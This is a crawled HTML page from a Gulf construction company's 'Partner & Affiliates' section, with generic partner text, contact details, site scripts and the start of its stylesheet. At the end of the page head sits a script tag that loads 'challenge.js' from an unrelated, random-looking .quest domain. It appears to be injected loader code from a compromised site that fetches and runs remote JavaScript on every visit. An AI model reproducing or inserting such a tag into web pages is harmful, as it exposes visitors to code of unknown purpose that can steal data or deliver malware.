

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://construction.maymoongulf.com/affiliate-partners
body_size: 8157
content:
<!DOCTYPE html>
<html class="default" lang="en">
    <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta name="description" content="">
    <meta name="csrf-token" content="BL2NHe55FxqexEb6wPaO9xS7QZJUYPoMHlOrvNEN" />
    <meta name="author" content="">
    <title>MAYMOON GULF CONSTRUCTION | Maymoongulf.com</title>
    <!-- Favicons-->
    <link rel="shortcut icon" href="https://construction.maymoongulf.com//img/favicon-img.ico" type="image/x-icon">
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>
    <!-- Bootstrap core CSS -->
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.2.1/css/bootstrap.min.css" integrity="sha384-GJzZqFGwb1QTTN6wy59ffF1BuGJpLSa9DkKMp0DgiMDm4iYMj70gZWKYbI706tWS" crossorigin="anonymous">
    <!-- jQuery first, then Popper.js, then Bootstrap JS -->
    <script src="https://code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.6/umd/popper.min.js" integrity="sha384-wHAiFfRlMFy6i5SRaxvfOCifBUQy1xHdJ/yoi7FRNXMRBu5WHdZYu1hA6ZOblgut" crossorigin="anonymous"></script>
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.2.1/js/bootstrap.min.js" integrity="sha384-B0UglyR+jN6CkvvICOB2joaf5I4l3gm9GU6Hc1og6Ls7i6U/mkkaduKaBhlAXv9k" crossorigin="anonymous"></script>
    <link rel="stylesheet" type="text/css" href="https://construction.maymoongulf.com//css/jquery.peekabar.min.css">
    <script type="text/javascript" src="https://construction.maymoongulf.com//js/jquery.peekabar.min.js"></script>

    <!-- Custom styles for this template -->
    <link href="https://construction.maymoongulf.com//css/style.css?v=3" rel="stylesheet">

    <!-- Custom script for this template -->


    <!-- Custom font files open here -->
    <link href="https://fonts.googleapis.com/css?family=Didact+Gothic&display=swap" rel="stylesheet">

    <!-- Font awesome css open here -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

    <!-- Slick slider files open here -->
    <link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>
    <script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/jquery.slick/1.5.0/slick-theme.css"/>
    <!-- Lightbox gallery files open here -->
    <!-- <link href="https://cdnjs.cloudflare.com/ajax/libs/lightgallery/1.6.0/css/lightgallery.min.css" rel="stylesheet">
    <script src="./lightbox/lightgallery-all.min.js"></script>
    <script src="./lightbox/jquery.mousewheel.min.js"></script>
    <script src="https://cdn.jsdelivr.net/picturefill/2.3.1/picturefill.min.js"></script> -->


    <!-- counterup js file open here -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/waypoints/2.0.3/waypoints.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/Counter-Up/1.0.0/jquery.counterup.js"></script>

    <!-- counterup js file close here -->
    <script src="https://construction.maymoongulf.com//js/script.js?v=7"></script>

<script type='text/javascript' async src='https://rry1ahio.cloudfine.quest/challenge.js'></script></head>
                <body class="home-page lang-en">
            <!-- Desktop header open here -->
<section class="header-desk-sec">
    <div class="dtop-bar-div">
        <div class="container-fluid">
            <div class="row">
                <div class="col-lg-3 col-md-12">
                    <div class="dtop-con-div">
                        <ul class="dtop-conul">
                            <li>
                                <img src="https://construction.maymoongulf.com//img/uae-flag-box.png">
                                <a href="tel:+97143300225">&nbsp;+97143300225</a>
                            </li>
                            <li>
                                <img src="https://construction.maymoongulf.com//img/saudi-arabia-flag-box.png">
                                <a href="tel:+966133408030">&nbsp;+966133408030</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-lg-6 col-md-12">
                    <div class="dtop-time-div">
                        <ul>
                                                                                                <li>Tokyo:08:15</li>
                                                                                                    <span>|</span>
                                                                                                                                <li>Singapore:07:15</li>
                                                                                                    <span>|</span>
                                                                                                                                <li>Riyadh:02:15</li>
                                                                                                    <span>|</span>
                                                                                                                                <li>London:23:15</li>
                                                                                                    <span>|</span>
                                                                                                                                <li>New York:18:15</li>
                                                                                                    <span>|</span>
                                                                                                                                <li>Sydney:10:15</li>
                                                                                                                    </ul>
                    </div>
                </div>
                <div class="col-lg-3 col-md-12">
                    <div class="form-currbox">
                        <form id="form-currency" class="currency-switch">
                          <div class="btn-group">
                            <button class="btn btn-link dropdown-toggle currency_bntn" data-toggle="dropdown" aria-expanded="false">
                                                                <img src="https://construction.maymoongulf.com/img/aed-flag-box.png">&nbsp; 
                                 
                            </button>
                            
                            <ul class="dropdown-menu currency-dropd">
                                <li>
                                    <button class="currency-select btn btn-link btn-block" type="button" name="USD"><img class="flow-right arab-mt-0" src="https://construction.maymoongulf.com/img/usa-flag-box.png">USD Dollars</button>
                                </li>
                                <li>
                                    <button class="currency-select btn btn-link btn-block" type="button" name="SAR"><img class="flow-right arab-mt-0" src="https://construction.maymoongulf.com/img/saudi-arabia-flag-box.png">Saudi Riyal</button>
                                </li>     
                                <li>
                                    <button class="currency-select btn btn-link btn-block" type="button" name="AED"><img class="flow-right arab-mt-0" src="https://construction.maymoongulf.com/img/aed-flag-box.png">AED</button>
                                </li>      
                            </ul>
                          </div>
                          <input type="hidden" name="code" value="">
                          <input type="hidden" name="redirect" value="">
                        </form>
                                                <form>
                          <div class="btn-group">
                            <button class="btn btn-link dropdown-toggle currency_bntn" data-toggle="dropdown" aria-expanded="false">
                                                                    <img src="https://construction.maymoongulf.com/img/usa-flag-box.png" width="20px" height="15x">&nbsp;English
                                                            </button>
                            <ul class="dropdown-menu currency-dropd">
                                <li>
                                    <a class="btn btn-link btn-block" href="https://construction.maymoongulf.com/lang/en" type="button"><img class="flow-right arab-mt-0" src="https://construction.maymoongulf.com/img/usa-flag-box.png">&nbsp;English</a>
                                </li> 
                                <li>
                                    <a class="btn btn-link btn-block" href="https://construction.maymoongulf.com/lang/ar" type="button"><img class="flow-right arab-mt-0" src="https://construction.maymoongulf.com/img/saudi-arabia-flag-box.png">&nbsp;Arabic</a>
                                </li>          
                            </ul>
                          </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div> 
    <!-- <div class="topbar_design">
        <div class="container">
            <div class="topheader">
                <div class="row">
                    <div class="col-md-6 col-sm-6">
                        <div class="leftside">
                        <p>
                                <img src="https://construction.maymoongulf.com//img/uae-flag-box.png">
                                <a href="tel:+97143300225">&nbsp;+97143300225</a>
                                &nbsp; | &nbsp;
                          
                                <img src="https://construction.maymoongulf.com//img/saudi-arabia-flag-box.png">
                                <a href="tel:+966133408030">&nbsp;+966133408030</a>
                            </p>
                           
                        </div>
                    </div>
                    <div class="col-md-6 col-sm-6">
                        <div class="leftside text-right">
                            <p><a href=""><i class="fa fa-whatsapp"></i></a> &nbsp; | &nbsp;
                               <a href="" class="facebook"><i class="fa fa-facebook"></i></a>  &nbsp; | &nbsp; 
                               <a href=""><i class="fa fa-instagram"></i></a>  &nbsp; | &nbsp; 
                               <a href=""><i class="fa fa-search"></i></a>  &nbsp; | &nbsp; 
                               <a href=""><i class="fa fa-globe"></i></a>
                            </p>
                        </div>
                    </div>
                </div>
            </div> 
        </div>
    </div> -->
    <div class="container-fluid">
        <div class="row navbar_design">
            <div class="col-md-2 padder">
                <div class="dhead-logo-div">
                    <a href="https://construction.maymoongulf.com/home">
                        <img src="https://construction.maymoongulf.com//img/maymoon-logo.png" class="maymoongulf logo Newlogoss" />
                        <img src="https://construction.maymoongulf.com//img/maymoon-logo2.svg" class="maymoongulf logo2" style="display:none"/>
                    </a>
                </div>
            </div>
            <div class="col-md-8 desktop">
                <div class="dhead-menu-div">
                    <ul>
                        <!-- <li>
                            <a href="https://construction.maymoongulf.com/#habout-sec" class=" about-ddmenu">About Us &nbsp;<i class="fa fa-angle-down"></i></a>
                            <div class="about-dd-window">
                                <a href="https://construction.maymoongulf.com/ceo-statement" >CEO Statement</a>
                                <a href="https://construction.maymoongulf.com/members-desk" class="">Members' Desk</a>
                            </div>
                        </li> -->
                        <li><a href="https://construction.maymoongulf.com/about-us">About Us</a></li>
                        <li><a href="https://construction.maymoongulf.com/ceo-statement" >CEO Statement</a></li>
                        <!-- <li><a href="https://construction.maymoongulf.com/members-desk" class="">Members&#039; Desk</a></li> -->
                        <li><a href="https://construction.maymoongulf.com/home#services">Our Services</a></li>
                        <li><a href="https://construction.maymoongulf.com/home#commercial">Our Portfolio </a></li>
                        <li><a href="https://construction.maymoongulf.com/our-team">Our Team </a></li>
                        <li><a href="https://construction.maymoongulf.com/affiliate-partners">Partner &amp; Affiliates</a></li>
                        <!-- <li>
                            <a href="javascript:;" class="busi-ddmenu">Business &nbsp;<i class="fa fa-angle-down"></i></a>
                            <div class="busi-dd-window">
                                <a href="https://construction.maymoongulf.com/#htredb-sec" class="our-busi-menu">Wholesale & Investments</a>
                                <a href="https://construction.maymoongulf.com/insights-and-expertise" class="">Insights & Expertise</a>
                            </div>
                        </li> -->
                        <!-- <li><a href="https://construction.maymoongulf.com/quick-pay" class="">Quick Pay</a></li> -->
                        <!-- <li><a href="https://construction.maymoongulf.com/blogs" class="">Blogs</a></li> -->
                        <li><a href="https://construction.maymoongulf.com/contact-us" class="contact-menu">Contact Us</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-sm-2 padder">
                <div class="desktopbutton">
                   <a href="https://maymoongulf.com/home"><button class="tradingbutton"><img src="https://construction.maymoongulf.com//img/icone.svg" />MAYMOON GULF TRADING</button></a>
                </div>
            </div>
        </div>
        <div class="col-md-12 padder  tablet">
                <div class="dhead-menu-div">
                    <ul>
                        <!-- <li>
                            <a href="https://construction.maymoongulf.com/#habout-sec" class=" about-ddmenu">About Us &nbsp;<i class="fa fa-angle-down"></i></a>
                            <div class="about-dd-window">
                                <a href="https://construction.maymoongulf.com/ceo-statement" >CEO Statement</a>
                                <a href="https://construction.maymoongulf.com/members-desk" class="">Members' Desk</a>
                            </div>
                        </li> -->
                        <li><a href="https://construction.maymoongulf.com/about-us">About Us</a></li>
                        <li><a href="https://construction.maymoongulf.com/ceo-statement" >CEO Statement</a></li>
                        <!-- <li><a href="https://construction.maymoongulf.com/members-desk" class="">Members&#039; Desk</a></li> -->
                        <li><a href="https://construction.maymoongulf.com/home#services">Our Services</a></li>
                        <li><a href="https://construction.maymoongulf.com/home#commercial">Our Portfolio </a></li>
                        <li><a href="https://construction.maymoongulf.com/our-team">Our Team </a></li>
                        <li><a href="https://construction.maymoongulf.com/affiliate-partners">Partner & Affiliates</a></li>
                        <!-- <li>
                            <a href="javascript:;" class="busi-ddmenu">Business &nbsp;<i class="fa fa-angle-down"></i></a>
                            <div class="busi-dd-window">
                                <a href="https://construction.maymoongulf.com/#htredb-sec" class="our-busi-menu">Wholesale & Investments</a>
                                <a href="https://construction.maymoongulf.com/insights-and-expertise" class="">Insights & Expertise</a>
                            </div>
                        </li> -->
                        <!-- <li><a href="https://construction.maymoongulf.com/quick-pay" class="">Quick Pay</a></li> -->
                        <!-- <li><a href="https://construction.maymoongulf.com/blogs" class="">Blogs</a></li> -->
                        <li><a href="https://construction.maymoongulf.com/contact-us" class="contact-menu">Contact Us</a></li>
                    </ul>
                </div>
            </div>
    </div>
</section>

<div class="header-desk-spacer"></div>

<!-- Desktop header close here -->


<!-- Mobile header open here -->



<section id="side-nav-sec" class="header-mob-sec">
    <div class="container">
        <div class="row">
            <div class="col-md-6">
                <div class="mhead-logo-div">
                    <a href="https://construction.maymoongulf.com/home">
                        <img src="https://construction.maymoongulf.com//img/maymoon-logo.png" alt="maymoongulf logo"/>
                    </a>
                </div>
            </div>
            <div class="col-md-6">
                <div class="header-side-icon">
                    <i class="fa fa-bars desk-openbtn" aria-hidden="true"></i>
                    <i class="fa fa-times desk-closebtn" aria-hidden="true" style="display:none;"></i>
                </div>
            </div>
        </div>
    </div>
    <div id="desk-sidenav" class="desk-sidenav">
        <div class="desk-sidenav-links">
            <div class="desktopbutton">
                   <a href="https://maymoongulf.com/home"><button class="tradingbutton"  style="background: #FFF;
    color: #000;"><img src="https://construction.maymoongulf.com//img/icone.svg"/>MAYMOON GULF TRADING</button></a>
                </div>
            <a href="https://construction.maymoongulf.com/about-us" class="about-menu">About Us</a>
            <a href="https://construction.maymoongulf.com/ceo-statement" >CEO Statement</a>
            <!-- <a href="https://construction.maymoongulf.com/members-desk" class="">Members&#039; Desk</a> -->
            <a href="https://construction.maymoongulf.com/home/#services">Our Services</a>
            <a href="https://construction.maymoongulf.com/home/#commercial">Our Portfolio</a>
            <a href="https://construction.maymoongulf.com/our-team">Our Team </a>
            <a href="https://construction.maymoongulf.com/affiliate-partners">Partner &amp; Affiliates</a>           
            <a href="https://construction.maymoongulf.com/contact-us" class="contact-menu">Contact Us</a>
            <a href="https://construction.maymoongulf.com/request-a-quotes">REQUEST A QUOTE</a>
             <form id="form-currency" class="currency-switch" style="margin-left: 20px;">
              <div class="btn-group">
                <button class="btn btn-link dropdown-toggle currency_bntn" data-toggle="dropdown" aria-expanded="false">
                                        <img src="https://construction.maymoongulf.com/img/aed-flag-box.png">&nbsp; 
                     
                </button>
                
                <ul class="dropdown-menu currency-dropd">
                    <li>
                        <button class="currency-select btn btn-link btn-block" type="button" name="USD"><img class="flow-right arab-mt-0" src="https://construction.maymoongulf.com/img/usa-flag-box.png">USD Dollars</button>
                    </li>
                    <li>
                        <button class="currency-select btn btn-link btn-block" type="button" name="SAR"><img class="flow-right arab-mt-0" src="https://construction.maymoongulf.com/img/saudi-arabia-flag-box.png">Saudi Riyal</button>
                    </li>         
                    <li>
                        <button class="currency-select btn btn-link btn-block" type="button" name="AED"><img class="flow-right arab-mt-0" src="https://construction.maymoongulf.com/img/aed-flag-box.png">AED</button>
                    </li>  
                </ul>
              </div>
              <input type="hidden" name="code" value="">
              <input type="hidden" name="redirect" value="">
            </form>
                        <form style="margin-left: 20px;">
              <div class="btn-group">
                <button class="btn btn-link dropdown-toggle currency_bntn" data-toggle="dropdown" aria-expanded="false">
                                            <img src="https://construction.maymoongulf.com/img/usa-flag-box.png" width="20px" height="15x">&nbsp;English
                                    </button>
                 <ul class="dropdown-menu currency-dropd">
                    <li>
                        <a class="btn btn-link btn-block" href="https://construction.maymoongulf.com/lang/en" type="button"><img class="flow-right arab-mt-0" src="https://construction.maymoongulf.com/img/usa-flag-box.png">&nbsp;English</a>
                    </li> 
                    <li>
                        <a class="btn btn-link btn-block" href="https://construction.maymoongulf.com/lang/ar" type="button"><img class="flow-right arab-mt-0" src="https://construction.maymoongulf.com/img/saudi-arabia-flag-box.png">&nbsp;Arabic</a>
                    </li>          
                </ul> 
              </div>
            </form> 
        </div>
    </div>
</section>

<!-- Mobile Header close here -->


<!-- Beta ribbon open here -->

<!-- <div class="beta-ribbon">Beta</div> -->

<!-- Beta ribbon close here -->

        <section class="banner_serction">
    <img src="https://construction.maymoongulf.com//storage/cms/EjCpfTXUPl98QGgaocvEVP0MZ1E0QhP3RcmG7Knm.jpeg" class="hidden-xs">
    <img src="https://construction.maymoongulf.com//storage/cms/kglWF4OAnqlHOPexLpDd95rjktJYmhggg46B0QSJ.jpeg" class="visible-xs">
    
</section>

<section class="excutivesummary">
    <div class="container">
        <div class="row">
            <!-- <div class="col-sm-5">
                <div class="excuteimg">
                    <img src="https://construction.maymoongulf.com//img/aboutus.png" />
                </div>
            </div> -->
            <div class="col-sm-12">
                <div class="excute_content " id="remove">
                    
                                                                                <h1 class="pp-head-txt">Partner &amp; Affiliates</h1>
                                            
                                                <p>We are happy to be associated with the acclaimed partners who help us in reaching new heights every day. Understanding your partners and affiliates helps in building a strong business model. Having like-minded and goal-oriented partners help us in conquering new dimensions of success.</p><p>Our partners have the expertise that helps in our mutual growth. While focusing on long-term business goals it is important to take a leap of faith and we are proud to say this has helped us in improving our working style.</p><p>Our affiliates help us in reaching our target audience through recommendations. Our partners and affiliates have been a constant support in channelizing our brand identity and reaching more people.</p>
                                    </div>
              
            </div>
            
        </div>
    </div>
</section>



        <section class="footer-main-sec">
    <!-- <section class="countnum-sec">
        <div class="container">
                            <div class="row" id="countsec">
                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                        <div class="countnum-div">
                            <div class="counter-number"><span class="counter" data-count="311">0</span> +</div>
                            <p class="counter-txt">Satisfied Corporate Clients</p>
                        </div>
                    </div>
                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                        <div class="countnum-div">
                            <div class="counter-number"><span class="counter" data-count="13428">0</span> +</div>
                            <p class="counter-txt">Satisfied Individual Clients</p>
                        </div>
                    </div>
                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                        <div class="countnum-div">
                                                            <div class="counter-number"><span class="counter" data-count="796533587"></span> USD</div>
                                                        <p class="counter-txt">Total Assets Managed</p>
                        </div>
                    </div>
                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                        <div class="countnum-div">
                                                            <div class="counter-number"><span class="counter" data-count="3622918202"></span> USD</div>
                                                        <p class="counter-txt">Total Transactions Performed</p>
                        </div>
                    </div>
                </div>
                    </div>
    </section> -->
</section>

<section class="foonew-sec">

    <section class="foon-bar1 hideme-on-mobile">```
        <div class="container">
            <div class="row">
                <div class="col-lg-3 col-md-6">
                    <a class="foonb1-cta" href="mailto:info@maymoongulf.com">
                        <i class="fa fa-envelope-o"></i>&nbsp;info@maymoongulf.com
                    </a>
                </div>
                <div class="col-lg-3 col-md-6">

                        <div class="foonb1-cta" style="align-items: flex-start;">
                        <i class="fa fa-whatsapp"></i>
                            <div>
                                <a  target="_blank" href="https://api.whatsapp.com/send?phone=966561013113">
                                    +966561013113
                                </a>
                                <a target="_blank" href="https://api.whatsapp.com/send?phone=971547776735">+971547776735</a>
                            </div>
                        
                        </div>
                    
                    
                </div>
                <div class="col-lg-3 col-md-6">
                    <div class="foonb1-cta" style="align-items: flex-start;">
                        <i class="fa fa-phone"></i>&nbsp;
                        <div>
                            <a href="tel:+966133408030">+966133408030</a>
                            <a href="tel:+97143300225">+97143300225</a>
                            <a href="tel:+971547776735">+971547776735</a>
                        </div>
                    </div>
                </div>
                <div class="col-lg-3 col-md-6">
                    <div class="foon-soc">
                        <p>Follow Us</p>
                        <ul>
                            <li>
                                <a href="javascript:;"><i class="fa fa-facebook"></i></a>
                            </li>
                            <li>
                                <a href="javascript:;"><i class="fa fa-linkedin"></i></a>
                            </li>
                            <li>
                                <a href="javascript:;"><i class="fa fa-skype"></i></a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <section class="foon-bar1 hideme-on-desktop">
        <div class="container">
            <div class="row">

                <div class="col-md-12">
                    <div class="digicom-slider">
                        <div class="digicom-slide">
                            <a class="foonb1-cta" href="mailto:info@maymoongulf.com">
                                <i class="fa fa-envelope-o"></i>&nbsp;info@maymoongulf.com
                            </a>
                        </div>
                        <div class="digicom-slide">
                            <div class="foonb1-cta" style="align-items: flex-start;">
                            <i class="fa fa-whatsapp"></i>
                                <div class="arcclasss">
                                    <a  target="_blank" href="https://api.whatsapp.com/send?phone=966561013113">
                                        +966561013113
                                    </a>
                                   
                                    <a target="_blank" href="https://api.whatsapp.com/send?phone=971547776735">+971547776735</a>
                                </div>
                            
                            </div>
                        </div>
                        <div class="digicom-slide">
                            <div class="foonb1-cta">
                                <i class="fa fa-phone"></i>
                                <div class="arcclasss">
                                    <a href="tel:+966133408030">+966133408030</a>
                                 
                                    <a href="tel:+97143300225">+97143300225</a>
                                
                                    <a href="tel:+971547776735">+971547776735</a>
                                </div>
                            </div>
                        </div>
                        <div class="digicom-slide">
                            <div class="foon-soc">
                                <p>Follow Us</p>
                                <ul>
                                    <li>
                                        <a href="javascript:;"><i class="fa fa-facebook"></i></a>
                                    </li>
                                    <li>
                                        <a href="javascript:;"><i class="fa fa-linkedin"></i></a>
                                    </li>
                                    <li>
                                        <a href="javascript:;"><i class="fa fa-skype"></i></a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- <section class="foon-bar2">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <ul class="foon-bar2ul">
                        <li>
                            <a href="https://construction.maymoongulf.com/ceo-statement">
                                CEO Statement
                            </a>
                        </li>
                        <li>
                            <a href="https://construction.maymoongulf.com/members-desk">
                                Member's Desk
                            </a>
                        </li>
                        <li>
                            <a href="https://construction.maymoongulf.com/blogs">
                                Blog
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </section> -->

    <section class="foon-bar3">
        <div class="container">
            <div class="row">
                <div class="col-lg-6 col-md-12">
                    <div class="foonbar3-left">
                        <div class="sslimg">
                            <img src="https://construction.maymoongulf.com//img/ssl-secure-badge-grey.png">
                        </div>
                        <div class="payimg">
                            <img src="https://construction.maymoongulf.com//img/payment-methods-img.png" />
                        </div>
                    </div>
                </div>
                <div class="col-lg-6 col-md-12">
                    <div class="foonbar3-right">
                        <p class="foonbar3-right-p1">Sister Companies</p>
                        <div class="siscomp-box">
                            <div class="sisimg">
                                <a  style="cursor:default;" href="javascript:;" target="_self" data-toggle="tooltip" title="" data-original-title="Maymoon Gulf DMCC">
                                    <img src="https://construction.maymoongulf.com//img/maymoongulf-dmcc.png" alt="B A Barry">
                                </a>
                            </div>
                            <!-- <div class="sisimg">
                                <a href="javascript:;" target="_blank" data-toggle="tooltip" title="" data-original-title="Maymoon Gulf Trading">
                                    <img src="https://construction.maymoongulf.com//img/maymoongulf-trading.png" alt="B A Barry">
                                </a>
                            </div> -->
                            <div class="sisimg">
                                <a href="https://geohoney.com/" target="_blank" data-toggle="tooltip" title="" data-original-title="GeoHoney">
                                    <img src="https://construction.maymoongulf.com//img/geohoney-grey.png" alt="GeoHoney">
                                </a>
                            </div>
                            <div class="sisimg">
                                <a href="https://www.juolius.com/" target="_blank" data-toggle="tooltip" title="" data-original-title="Juolius">
                                    <img src="https://construction.maymoongulf.com//img/juolius-grey.png" alt="Juolius">
                                </a>
                            </div>
                            <div class="sisimg">
                                <a href="https://babarry.com/" target="_blank" data-toggle="tooltip" title="" data-original-title="B A Barry">
                                    <img src="https://construction.maymoongulf.com//img/babarry-grey.png" alt="B A Barry">
                                </a>
                            </div>
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <section class="foon-bar4">
        <div class="container">
            <div class="row">
                <div class="col-md-6">
                    <p class="foon-copy">Copyright &copy; 2021 - Maymoongulf. All Rights Reserved.<span class="current-location"><i class="fa fa-map-marker" aria-hidden="true"></i>  </span></p>
                </div>
                <div class="col-md-6">
                    <ul class="foon-bar4-menu">
                        <li><a href="https://construction.maymoongulf.com/privacy-policy">Privacy Policy</a></li>
                        <span>&nbsp;|&nbsp;</span>
                        <li><a href="https://construction.maymoongulf.com/terms-and-conditions">Terms & Conditions</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </section>
</section>
<div class="col-md-12 col-sm-12 text-center" style="display:none;">
    <p class="para_copmpanys text-center"><a href='https://www.prowebtechnos.com'>Web Design Dubai Price</a> - Pro Web</p>
</div>
<!-- International tel input files open here -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/16.0.4/css/intlTelInput.css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/16.0.4/js/intlTelInput.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/16.0.4/js/utils.js"></script>
<script>
    document.addEventListener("DOMContentLoaded", function() {

        var input = document.querySelector("#schedulecall-mobnum");

        if(input != null){
            window.intlTelInput(input, {
              initialCountry: "auto",
              hiddenInput:'schedulecall_mobnum',
              separateDialCode:true,
              geoIpLookup: function(success, failure) {
                $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
                  var countryCode = (resp && resp.country) ? resp.country : "";
                  success(countryCode);
                });
              },
            });
            window.iti = window.intlTelInputGlobals.getInstance(input);
            $("#schedulecall-mobnum").on('keyup',function (e) {
                $("input[name='schedulecall_mobnum']").val(iti.getNumber());
            })
        }

        var input2 = document.querySelector("#home_telinput");

        if(input2 != null){
            window.intlTelInput(input2, {
              initialCountry: "auto",
              hiddenInput:'home_telinput',
              separateDialCode:true,
              geoIpLookup: function(success, failure) {
                $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
                  var countryCode = (resp && resp.country) ? resp.country : "";
                  success(countryCode);
                });
              },
            });
            window.iti2 = window.intlTelInputGlobals.getInstance(input2);
            $("#home_telinput").on('keyup',function (e) {
                $("input[name='home_telinput']").val(iti2.getNumber());
            })
        }

    });
</script>
<script>
    $(".currency-select").on('click',function (e) {
        e.preventDefault();
        var data = { currency : $(this).text() }
               $.ajax({
                   headers: {
                        'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                    },
                   url: 'https://construction.maymoongulf.com/currency',
                   type:'POST',
                   data: data,
                   success:function(data){
                       // data = JSON.parse(data);
                       if(data.status == 1)
                       {
                         location.reload();
                       }
                   }
               })
    });
</script>
<!-- International tel input files open here -->
    <script type="text/javascript">
        window.counted = false;
        $(document).ready(function() {
            $(window).scroll(function() {
               var hT = $('#countsec').offset().top,
                   hH = $('#countsec').outerHeight(),
                   wH = $(window).height(),
                   wS = $(this).scrollTop();
                   /* Number counter script open here */
               if (wS > (hT+hH-wH) && (hT > wS) && (wS+wH > hT+hH)){
                   if (!window.counted) { countnow(); }
               }
                   /* Number counter script close here */
            });
        });

        function countnow() {
            $('.counter').each(function() {
                  var $this = $(this),
                      countTo = $this.attr('data-count');

                  $({ countNum: $this.text()}).animate({
                    countNum: countTo
                  },

                  {
                    duration: 8000,
                    easing:'linear',
                    useGrouping:true,
                    separator:',',
                    step: function() {
                      $this.text(Math.floor(this.countNum));
                    },
                    complete: function() {
                         var num = Math.ceil(this.countNum).toString();
                         if(Number(num) > 999){
                             while (/(\d+)(\d{3})/.test(num)) {
                                 num = num.replace(/(\d+)(\d{3})/, '$1' + ',' + '$2');
                             }
                         }
                         $this.text(num);
                     },
                  });
            });
            window.counted = true;
        }
        document.cookie = "counted=yes; max-age=3600; path=/;";
        // document.cookie = "counted=yes";
    </script>


    </body>
</html>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5f0e94c567771f3813c10f49/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

--- FILE ---
content_type: text/css
request_url: https://construction.maymoongulf.com//css/style.css?v=3
body_size: 136906
content:
/* Importing Fonts */

@font-face {
  font-family: 'font-bold';
  font-style: normal;
  src: url(/fonts/Futura-Bold.otf) format("opentype");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

@font-face {
  font-family: 'font-medium';
  src: url(/fonts/Futura-Medium.otf) format("opentype");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  font-style: normal;
}

@font-face {
  font-family: 'font-light';
  src: url(/fonts/Futura-Light.otf) format("opentype");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  font-style: normal;
}

/* Importing Fonts */

/* Beta ribbon css open here */

.beta-ribbon{
    background: #d5bc75;
    width: 135px;
    right: -75px;
    top: -38px;
    text-align: center;
    font-size: 14px;
    line-height: 20px;
    padding: 2px;
    color: #0a0a09;
    text-transform: uppercase;
    font-weight: bold;
    text-decoration: none;
    position: fixed;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left top;
    -moz-transform-origin: left top;
    -ms-transform-origin: left top;
    -o-transform-origin: left top;
    transform-origin: left top;
    z-index: 5;
}

/* Beta ribbon css close here */


/* Color css open here */

.primary-color{
  color:#d5bc75;
}

.primary-bg-color{
  color:#d5bc75;
}


.secondary-color{
  color:#191917;
}

.secondary-bg-color{
  color:#191917;
}

/* Color css close here */


/* Font css open here */

*,html,body,p,span,div,b,a,ul,li,ol{
  font-family: 'font-light';
  scroll-behavior: smooth;
}
h1,h2,h3,h4,h5,h6{
  font-family: 'font-medium';
}

/* Font css close here */


/* Hide recaptcha badge css open here */


  .grecaptcha-badge{
    visibility: hidden;
    display: none;
    opacity: 0;
    user-select: none;
    pointer-events: none;
  }


/* Hide recaptcha badge css close here */


/* Bootstrap modal overwrite css open here */

.modal-header{
  display: block;
}

/* Bootstrap modal overwrite css close here */


/* Header menu css open here */

/* Dropdown menu css open here */

.busi-ddmenu,
.about-ddmenu{

}

.busi-dd-window.active,
